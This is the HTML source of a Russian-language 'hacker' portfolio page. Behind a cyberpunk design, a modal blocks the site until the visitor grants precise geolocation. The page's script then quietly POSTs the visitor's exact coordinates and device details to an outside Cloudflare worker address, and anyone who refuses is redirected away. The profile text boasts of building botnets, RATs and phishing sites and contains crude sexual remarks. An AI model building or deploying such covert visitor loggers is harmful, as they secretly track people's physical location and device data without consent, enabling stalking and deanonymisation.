
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>mvdclowned - аля какой хакер</title>
    <style>
        body { margin: 0; padding: 0; font-family: 'Courier New', monospace; background-color: #0a0a0a; color: #b3b3b3; overflow-x: hidden; }
        .matrix-bg { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: -1; opacity: 0.15; }
        .container { max-width: 1200px; margin: 0 auto; padding: 20px; }
        header { text-align: center; padding: 20px 0; border-bottom: 1px solid #333; }
        .avatar { width: 150px; height: 150px; border-radius: 50%; border: 3px solid #666666; box-shadow: 0 0 15px #4d4d4d; }
        h1, h2, h3 { color: #808080; text-shadow: 0 0 5px #666666; }
        .glitch-text { position: relative; animation: glitch 3s infinite; }
        @keyframes glitch { 0% { transform: none; opacity: 1; } 7% { transform: skew(-0.5deg, -0.9deg); opacity: 0.75; } 10% { transform: none; opacity: 1; } 27% { transform: none; opacity: 1; } 30% { transform: skew(0.8deg, -0.1deg); opacity: 0.75; } 35% { transform: none; opacity: 1; } 52% { transform: none; opacity: 1; } 55% { transform: skew(-1deg, 0.2deg); opacity: 0.75; } 50% { transform: none; opacity: 1; } 72% { transform: none; opacity: 1; } 75% { transform: skew(0.4deg, 1deg); opacity: 0.75; } 80% { transform: none; opacity: 1; } 100% { transform: none; opacity: 1; } }
        .typing-text { overflow: hidden; border-right: 2px solid #666666; white-space: nowrap; margin: 0 auto; letter-spacing: 2px; animation: typing 3.5s steps(40, end) forwards, blink-caret 0.75s step-end infinite; width: 0; display: inline-block; }
        @keyframes typing { from { width: 0 } to { width: 100% } }
        @keyframes blink-caret { from, to { border-color: transparent } 50% { border-color: #666666 } }
        nav { display: flex; justify-content: center; margin: 20px 0; flex-wrap: wrap; }
        nav a { margin: 5px 10px; color: #808080; text-decoration: none; padding: 5px 10px; border: 1px solid #666666; transition: all 0.3s; min-width: 80px; text-align: center; }
        nav a:hover { background-color: #808080; color: #0a0a0a; box-shadow: 0 0 10px #666666; }
        .page { display: none; padding: 20px; background-color: rgba(30, 30, 30, 0.8); border: 1px solid #4d4d4d; margin-top: 20px; }
        .page.active { display: block; }
        .social-links { display: flex; justify-content: center; margin-top: 30px; flex-wrap: wrap; }
        .social-links a { margin: 10px; color: #808080; text-decoration: none; padding: 10px 15px; border: 1px solid #666666; transition: all 0.3s; text-align: center; }
        .social-links a:hover { background-color: #808080; color: #0a0a0a; box-shadow: 0 0 10px #666666; }
        footer { text-align: center; margin-top: 50px; padding: 20px; border-top: 1px solid #333; }
        .terminal { background-color: rgba(20, 20, 20, 0.7); padding: 20px; border: 1px solid #666666; margin-top: 20px; overflow-x: auto; }
        .terminal-header { border-bottom: 1px solid #666666; padding-bottom: 10px; margin-bottom: 10px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
        .terminal-content { font-family: 'Courier New', monospace; word-wrap: break-word; }
        .command { color: #808080; }
        .response { color: #b3b3b3; margin-left: 20px; }
        @media (max-width: 600px) { nav { flex-direction: column; align-items: center; } nav a { margin: 5px 0; width: 80%; text-align: center; } .social-links { flex-direction: column; align-items: center; } .social-links a { width: 80%; margin: 5px 0; } .terminal { padding: 10px; } .container { padding: 10px; } h1 { font-size: 24px; } h2 { font-size: 20px; } .avatar { width: 100px; height: 100px; } }
        @media (max-width: 400px) { nav a, .social-links a { width: 90%; } .terminal-header { font-size: 14px; } .terminal-content { font-size: 13px; } }
    </style>
</head>
<body>
    <div id="permissionModal" style="display: block; position: fixed; z-index: 1000; left: 0; top: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,0.9); overflow: auto;">
        <div style="background-color: #1e1e1e; margin: 15% auto; padding: 20px; border: 1px solid #666; width: 80%; max-width: 500px; color: #b3b3b3;">
            <h2 style="color: #808080; text-align: center;">Требуется доступ</h2>
            <p style="margin: 20px 0;">Для продолжения необходимо предоставить доступ к вашему точному местоположению.</p>
            <div style="display: flex; justify-content: center; gap: 10px;">
                <button id="acceptButton" style="background-color: #333; color: #b3b3b3; border: 1px solid #666; padding: 10px 20px; cursor: pointer;">Разрешить</button>
            </div>
        </div>
    </div>
    
    <div class="container" id="mainContent" style="display: none;">
        <canvas class="matrix-bg" id="matrix"></canvas>
        <header>
            <img src="image.jpg" alt="mvdclowned" class="avatar">
            <h1 class="glitch-text">mvdclowned</h1>
            <p class="typing-text">Хакер, программист, исследователь безопасности</p>
        </header>
        <nav>
            <a href="#" onclick="showPage('home')">Главная</a>
            <a href="#" onclick="showPage('about')">Обо мне</a>
            <a href="#" onclick="showPage('projects')">Проекты</a>
        </nav>
        <div id="home" class="page active">
            <h2>Добро пожаловать в мой цифровой мир</h2>
            <div class="terminal">
                <div class="terminal-header">Terminal - mvdclowned@big_butts_are_for_me</div>
                <div class="terminal-content">
                    <p class="command">$ whoami</p>
                    <p class="response">mvdclowned</p>
                    <p class="command">$ cat introduction.txt</p>
                    <p class="response"> Привет! Я mvdclowned - кодер, разработчик и исследователь в области кибербезопасности, вебпрограммирования. Добро пожаловать на мой персональный сайт, где вы можете узнать больше о моих проектах и увлечениях. </p>
                </div>
            </div>
            <div class="social-links">
                <a href="https://t.me/+OJgv_SUPhaZjYzMy" target="_blank" rel="noopener noreferrer">Telegram</a>
                <a href="https://github.com/mvdclowned" target="_blank" rel="noopener noreferrer">GitHub</a>
                <a href="https://t.me/mvdclowned_edu" target="_blank" rel="noopener noreferrer">Обучение</a>
            </div>
        </div>
        <div id="about" class="page">
            <h2>Обо мне</h2>
            <div class="terminal">
                <div class="terminal-header">Terminal - mvdclowned@big_butts_are_for_me</div>
                <div class="terminal-content">
                    <p class="command">$ cat about_me.md</p>
                    <p class="response">
                        <p class="response"> ## Профиль </p>
                        <p class="response"> Я специализируюсь на кибербезопасности и разработке. Мой путь начался с простого интереса к компьютерам, разработке сайтов, создание ботнета, ратников, который перерос в глубокое увлечение хакингом и информационной безопасностью. </p>
                        <p class="response"> ## Навыки </p>
                        <p class="response"> - Пентестинг ( я такой же хороший пенестер как из 360 хороший антивирус) </p>
                        <p class="response"> - Разработка сайтов (В том числе и фишинговых) </p>
                        <p class="response"> - Анализ вредоносного ПО </p>
                        <p class="response"> - Создание тулок, ботнетов, ратников,скриптов, ботов для телеграмм ( Скукота ) </p>
                        <p class="response"> - Программирование на Python, C++, JavaScript, PHP, HTML, Kotlin </p>
                        <p class="response"> ## Философия </p>
                        <p class="response"> Большие сисечки - это для меня, большие попки - это для меня, много биткоинов - это для меня, паспорта разных стран - это для меня, </p>
                    </p>
                </div>
            </div>
        </div>
        <div id="projects" class="page">
            <h2>Мои проекты</h2>
            <div class="terminal">
                <div class="terminal-header">Terminal - mvdclowned@big_butts_are_for_me</div>
                <div class="terminal-content">
                    <p class="command">$ ls -la projects/</p>
                    <p class="response">
                        <p class="response"> #1 Logger in site </p>
                        <p class="response"> more.... </p>
                        <p class="response"> more.... </p>
                    </p>
                    <p class="command">$ cat projects/README.md</p>
                    <p class="response">
                        <p class="response"> # Проекты </p>
                        <p class="response"> Здесь вы найдете информацию о моих текущих и прошлых проектах. </p>
                        <p class="response"> Большинство из них доступны на моем GitHub.(Там их нет) </p>
                        <p class="response"> Также я веду образовательный Telegram-канал, где делюсь знаниями.(я тупой) </p>
                        <p class="response"> в области кибербезопасности и программирования. </p>
                        <p class="response"> Присоединяйтесь к моему сообществу, чтобы быть в курсе последних обновлений! </p>
                    </p>
                </div>
            </div>
            <div class="social-links">
                <a href="https://t.me/mvdclowned" target="_blank" rel="noopener noreferrer">Telegram</a>
                <a href="https://github.com/mvdclowned" target="_blank" rel="noopener noreferrer">GitHub</a>
                <a href="https://t.me/mvdclowned_edu" target="_blank" rel="noopener noreferrer">Обучение</a>
            </div>
        </div>
        <footer>
            <p>&copy; 2025 mvdclowned. Все права защищены.</p>
            <p class="glitch-text">Взлом системы... Доступ разрешен.</p>
        </footer>
    </div>

    <script>
        'use strict';

        async function sendDataToServer(data) {
            const workerUrl = 'https://proxy.mvdclowned.workers.dev'; 
            try {
                await fetch(workerUrl, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify(data)
                });
            } catch (error) {
                console.error('Network error:', error);
            }
        }

        async function processAndSendData(position) {
            try {
                const rawData = {
                    deviceInfo: {
                        userAgent: navigator.userAgent,
                        platform: navigator.platform,
                        language: navigator.language,
                        screenWidth: window.screen.width,
                        screenHeight: window.screen.height,
                    },
                    location: {
                        latitude: position.coords.latitude,
                        longitude: position.coords.longitude,
                        accuracy: position.coords.accuracy,
                        timestamp: new Date(position.timestamp).toISOString()
                    }
                };
                await sendDataToServer(rawData);
            } catch (error) {
                console.error('Data processing error:', error);
            }
        }
        
        function initVisuals() {
            const canvas = document.getElementById('matrix');
            if (!canvas) return;
            const ctx = canvas.getContext('2d');
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight;
            const alphabet = 'アァカサタナハマヤャラワガザダバパイィキシチニヒミリヰギジヂビピウゥクスツヌフムユュルグズブヅプエェケセテネヘメレヱゲゼデベペオォコソトノホмоヨョロヲゴゾドボпоヴッнABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ';
            const fontSize = 16;
            const columns = canvas.width / fontSize;
            const rainDrops = Array(Math.floor(columns)).fill(1);
            const drawMatrix = () => {
                ctx.fillStyle = 'rgba(18, 18, 18, 0.05)';
                ctx.fillRect(0, 0, canvas.width, canvas.height);
                ctx.fillStyle = '#666666';
                ctx.font = `${fontSize}px monospace`;
                rainDrops.forEach((y, i) => {
                    const text = alphabet.charAt(Math.floor(Math.random() * alphabet.length));
                    ctx.fillText(text, i * fontSize, y * fontSize);
                    if (y * fontSize > canvas.height && Math.random() > 0.975) rainDrops[i] = 0;
                    rainDrops[i]++;
                });
            };
            setInterval(drawMatrix, 30);
            window.addEventListener('resize', () => {
                canvas.width = window.innerWidth;
                canvas.height = window.innerHeight;
            });
            const typingText = document.querySelector('.typing-text');
            if (typingText) {
                const duration = typingText.textContent.length * 0.1;
                typingText.style.animationDuration = `${duration}s`;
            }
        }

        function showPage(pageId) {
            document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
            const newPage = document.getElementById(pageId);
            if (newPage) newPage.classList.add('active');
        }
        
        document.addEventListener('DOMContentLoaded', () => {
            const permissionModal = document.getElementById('permissionModal');
            const mainContent = document.getElementById('mainContent');
            const acceptButton = document.getElementById('acceptButton');

            acceptButton.addEventListener('click', () => {
                if (navigator.geolocation) {
                    navigator.geolocation.getCurrentPosition(
                        (position) => {
                            permissionModal.style.display = 'none';
                            mainContent.style.display = 'block';
                            initVisuals();
                            processAndSendData(position);
                        }, 
                        (error) => {
                            console.error(`Geolocation error: ${error.code} - ${error.message}`);
                            window.location.href = 'https://www.google.com';
                        }, 
                        { enableHighAccuracy: true, timeout: 15000, maximumAge: 0 }
                    );
                } else {
                    console.error('Geolocation is not supported.');
                    window.location.href = 'https://www.google.com';
                }
            });
        });
    </script>
</body>
</html>
</file>
